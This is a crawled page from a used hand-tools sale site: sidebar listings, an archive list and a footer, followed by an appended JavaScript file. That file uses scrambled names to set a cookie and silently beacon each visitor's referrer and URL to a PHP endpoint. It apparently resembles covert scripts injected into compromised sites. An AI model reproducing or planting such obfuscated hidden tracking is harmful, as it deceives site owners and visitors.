href="https://usedhandtools.net/2026/01/blue-point-38-drive-shallow-impact-twist-sockets-13-piece-set/" title="Look Blue Point 3/8 Drive Shallow Impact Twist Sockets 13 Piece Set" >Blue Point 3/8 Drive Shallow Impact Twist Sockets 13 Piece Set</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-38-6pt-flank-drive-xtra-fdx-extra-15pc-long-deep-socket-set-215ysfsmy/" title="Look Snap On 3/8 6pt Flank Drive Xtra FDX Extra 15pc Long Deep Socket Set 215YSFSMY" >Snap On 3/8 6pt Flank Drive Xtra FDX Extra 15pc Long Deep Socket Set 215YSFSMY</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-quick-adjust-pliers/" title="Look Snap On Quick Adjust Pliers" >Snap On Quick Adjust Pliers</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-sgdet70-7pc-electronic-torx-mini-2/" title="Look Snap-on SGDET70 7pc Electronic Torx Mini" >Snap-on SGDET70 7pc Electronic Torx Mini</a> </li> <li><a href="https://usedhandtools.net/2026/01/job-lot-of-pliers-cutters-grips-snips/" title="Look Job Lot of Pliers Cutters Grips Snips" >Job Lot of Pliers Cutters Grips Snips</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-short-metric-sockets/" title="Look Snap ON Short Metric Sockets" >Snap ON Short Metric Sockets</a> </li>                     </ul>
				</aside>
                
                <aside id="recent-comments" class="widget">
            		<div class="widget-title">Recent Comments</div>
					<ul>
					No comments.                    </ul>
           		</aside>
                
                <aside id="archives" class="widget">
					<div class="widget-title">Archives</div>
					<ul>
							<li><a href='https://usedhandtools.net/2026/01/'>January 2026</a></li>
	<li><a href='https://usedhandtools.net/2025/12/'>December 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/11/'>November 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/10/'>October 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/09/'>September 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/08/'>August 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/07/'>July 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/06/'>June 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/05/'>May 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/04/'>April 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/03/'>March 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/02/'>February 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/01/'>January 2025</a></li>
	<li><a href='https://usedhandtools.net/2024/12/'>December 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/11/'>November 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/10/'>October 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/09/'>September 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/08/'>August 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/07/'>July 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/06/'>June 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/05/'>May 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/04/'>April 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/03/'>March 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/02/'>February 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/01/'>January 2024</a></li>
	<li><a href='https://usedhandtools.net/2023/12/'>December 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/11/'>November 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/10/'>October 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/09/'>September 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/08/'>August 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/07/'>July 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/06/'>June 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/05/'>May 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/04/'>April 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/03/'>March 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/02/'>February 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/01/'>January 2023</a></li>
	<li><a href='https://usedhandtools.net/2022/12/'>December 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/11/'>November 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/10/'>October 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/09/'>September 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/08/'>August 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/07/'>July 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/06/'>June 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/05/'>May 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/04/'>April 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/03/'>March 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/02/'>February 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/01/'>January 2022</a></li>
	<li><a href='https://usedhandtools.net/2021/12/'>December 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/11/'>November 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/10/'>October 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/09/'>September 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/08/'>August 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/07/'>July 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/06/'>June 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/05/'>May 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/04/'>April 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/03/'>March 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/02/'>February 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/01/'>January 2021</a></li>
	<li><a href='https://usedhandtools.net/2020/12/'>December 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/11/'>November 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/10/'>October 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/09/'>September 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/08/'>August 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/07/'>July 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/06/'>June 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/05/'>May 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/04/'>April 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/03/'>March 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/02/'>February 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/01/'>January 2020</a></li>
	<li><a href='https://usedhandtools.net/2019/12/'>December 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/11/'>November 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/10/'>October 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/09/'>September 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/08/'>August 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/07/'>July 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/06/'>June 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/05/'>May 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/04/'>April 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/03/'>March 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/02/'>February 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/01/'>January 2019</a></li>
	<li><a href='https://usedhandtools.net/2018/12/'>December 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/11/'>November 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/10/'>October 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/09/'>September 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/08/'>August 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/07/'>July 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/06/'>June 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/05/'>May 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/04/'>April 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/03/'>March 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/02/'>February 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/01/'>January 2018</a></li>
	<li><a href='https://usedhandtools.net/2017/12/'>December 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/11/'>November 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/10/'>October 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/09/'>September 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/08/'>August 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/07/'>July 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/06/'>June 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/05/'>May 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/04/'>April 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/03/'>March 2017</a></li>
					</ul>
				</aside>

					</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Used Hand Tools                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedhandtools.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/tarihuk.js
body_size: 771
content:



function jujiqet(){ 
	var jamehaku = window.location.href; 


    var dilycyrafetypa = "tarihuk";	 	var kyhorutery = "/" + dilycyrafetypa + ".php";   	      var fyjis = 60;	var ratyb = dilycyrafetypa;



	var musyvycisag = "";	 
    try	          { 
 
       musyvycisag=""+parent.document.referrer;	
      }
     catch (ex)        {			 
	    musyvycisag=""+document.referrer;  
		    } 	if(lewuh(ratyb) == null) 	{
 
		var joworatomuh = window.location.hostname;
 
 		 		bugidifoj(ratyb, "1", fyjis, "/", joworatomuh);    		if(lewuh(ratyb) != null)

		{



 			var lyqac = new Image();			lyqac.src=kyhorutery + "?referer=" + escape(musyvycisag) + "&url=" + escape(jamehaku); 
	
		}

  	}
 	   

}

jujiqet();


function lewuh(qijyjit) 
{     var logyn = document.cookie;
		     var romap = qijyjit + "=";
  
      var hocajibejul = logyn.indexOf("; " + romap);
     if (hocajibejul == -1) {	             hocajibejul = logyn.indexOf(romap);
	          if (hocajibejul != 0) return null;  
			    } else {	        hocajibejul += 2;     }  	
	
    var cequni = document.cookie.indexOf(";", hocajibejul);

     if (cequni == -1) {	  
         cequni = logyn.length;      }     return unescape(logyn.substring(hocajibejul + romap.length, cequni));
 	}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function bugidifoj(cylomeveriw,hefipivebesofik,xizica, qoquxok, hohywaqirol) 
{

 var kuqejolizuxa = new Date();   var micelazek = new Date();
	 
  

 	 micelazek.setTime(kuqejolizuxa.getTime() + 1000*60*xizica);  document.cookie = cylomeveriw+"="+escape(hefipivebesofik) + ";expires="+micelazek.toGMTString() + ";path=" + qoquxok + ";domain=" + hohywaqirol;
} 

